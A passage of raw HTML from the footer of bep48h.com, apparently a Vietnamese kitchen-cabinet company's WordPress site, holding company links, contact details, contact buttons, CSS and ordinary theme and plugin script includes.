<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that/" title="99+ mẫu thiết kế nội thất đẹp hiện đại, đón đầu xu hướng">99+ mẫu thiết kế nội thất đẹp hiện đại, đón đầu xu hướng</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2022/11/">9 Tháng Mười Một, 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li></ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div></aside></div></div></div></div></div></div></div><footer ><div class="eltdf-footer-inner clearfix"><div class="eltdf-footer-top-holder"><div class="eltdf-footer-top eltdf-footer-top-alignment-left"><div class="eltdf-container"><div class="eltdf-container-inner"><div class="eltdf-four-columns clearfix"><div class="eltdf-four-columns-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="100" height="58" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 58'%2F%3E" class="image wp-image-7616  attachment-full size-full wptangtoc-lazy" alt="" style="max-width: 100%; height: auto;" decoding="async"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/05/logo_bep48h-502.png"/></div><div id="text-2" class="widget eltdf-footer-column-1 widget_text"><div class="textwidget"><div style="margin: -16px 0 -18px 0; color:#dbdbdb; font-size:17px; text-align:justify">
Là thương hiệu trực thuộc S-Housing. Chuyên cung cấp dịch vụ, giải pháp thiết kế tủ bếp đẹp chỉ trong 48h. Bep48h thiết kế - sản xuất - thi công tủ bếp nhanh gọn nhằm tiết kiệm thời gian và chi phí cho khách hàng.</div></div></div><div id="custom_html-15" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-16" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Liên Kết</h4><div class="textwidget"><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Tủ Bếp 48H</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Tủ Bếp Gỗ Công Nghiệp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-tu-nhien/">Tủ Bếp Gỗ Tự Nhiên</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-nhua/">Tủ Bếp Nhựa</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/phu-kien-tu-bep/">Phụ Kiện Tủ Bếp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/thiet-bi-nha-bep-thong-minh/">Thiết Bị Nhà Bếp</a></span></p></div></div><div id="custom_html-16" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-11" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">Chính Sách</h4><div class="textwidget"><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Miễn phí thiết kế 100%</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/bang-gia-tu-bep-dep/">Miễn phí báo giá 24/7</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Hỗ trợ bảo trì trọn đời</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<a style="color: #dbdbdb;" href="https://bep48h.com/">800+ Mẫu tủ bếp đẹp</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/vat-lieu-tu-bep/">Tư vấn vật liệu tủ bếp</a></span></p></div></div><div id="custom_html-17" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-10" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Liên Hệ</h4><div class="textwidget"><div class="vc_row wpb_row vc_row-fluid lien-he-footer eltdf-row-type-row" style=""><div class="lien-he-footer wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-local-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
02 Đường 37, Vạn Phúc, Thủ Đức</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-call-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
028 399 55 365 – 090 167 0099</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="14" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 14'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-mail-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
support@bep48h.com</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-clock-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
8h30 – 17h30 (Thứ 2 – Thứ 7)</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-code-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
MST: 0316930932</h4></div></div></div></div></div></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="https://www.facebook.com/bep48h/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 0 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_youtube"></span>        </a><div id="custom_html-13" class="widget_text widget eltdf-footer-column-4 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></div></div></footer></div></div><div id="button-contact-vr" class=""><div id="gom-all-in-one"><div id="zalo-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0901670099">
<img alt="Zalo" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 95'%2F%3E"  width="100" height="95" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div id="phone-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a href="tel:0901670099">
<img alt="Phone" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 50 50'%2F%3E"  width="50" height="50" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" class=" wptangtoc-lazy"/>
</a></div></div></div></div></div><style>.phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #d6ab60;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #d6ab60;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }</style>
<style>#button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }</style><style>#button-contact-vr {
                    bottom: 8%;
                }</style><link rel='stylesheet' id='wc-blocks-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=8b1c346a268d"/> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect.min.js?ver=8b1c346a268d" id="jquery-effects-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=8b1c346a268d" id="jquery-effects-slide-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=8b1c346a268d" id="jquery-effects-highlight-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=8b1c346a268d" id="jquery-effects-fold-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=8b1c346a268d" id="jquery-effects-blind-js" defer></script> <script type="text/javascript" id="bg-show-hide-script-js" defer data-src="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ez-toc-scroll-scriptjs-js" defer data-src="https://bep48h.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ez-toc-js-cookie-js" defer data-src="https://bep48h.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=8b1c346a268d" id="ez-toc-jquery-sticky-kit-js" defer></script> <script type="text/javascript" id="ez-toc-js-js" defer data-src="https://bep48h.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/core.min.js?ver=8b1c346a268d" id="jquery-ui-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/tabs.min.js?ver=8b1c346a268d" id="jquery-ui-tabs-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/accordion.min.js?ver=8b1c346a268d" id="jquery-ui-accordion-js" defer></script> <script type="text/javascript" id="mediaelement-core-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="mediaelement-migrate-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wp-mediaelement-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=8b1c346a268d" id="appear-js" defer></script> <script type="text/javascript" id="modernizr-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="hoverIntent-js" defer data-src="https://bep48h.com/wp-includes/js/hoverIntent.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=8b1c346a268d" id="hoverDir-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=8b1c346a268d" id="jquery-plugin-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=8b1c346a268d" id="countdown-js" defer></script> <script type="text/javascript" id="owl-carousel-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="parallax-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="easypiechart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8b1c346a268d" id="waypoints-js" defer></script> <script type="text/javascript" id="chart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="counter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="absoluteCounter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="fluidvids-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=8b1c346a268d" id="nicescroll-js" defer></script> <script type="text/javascript" id="ScrollToPlugin-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=8b1c346a268d" id="waitforimages-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8b1c346a268d" id="jquery-easing-1.3-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=8b1c346a268d" id="multiscroll-js" defer></script> <script type="text/javascript" id="isotope-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="packery-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-modules-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpb_composer_front_js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-like-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/like.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="sourcebuster-js-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wc-order-attribution-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpfront-scroll-top-js" defer data-src="https://bep48h.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wptangtoc-speedwp-js" defer data-src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/wptangtoc-speedup.js?ver=8b1c346a268d"></script> <script defer>window.lazyLoadOptions={elements_selector:"img[data-src],.wptangtoc-lazy,.wptangtoc-lazy-bg",thresholds:"700px 0px",class_loading:"gtloading",class_loaded:"gtloader",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("gtloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});</script><script type="text/javascript" src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/lazyload-wptt.min.js" id="wptangtoc-lazy-load-js-js" defer></script> </body></html>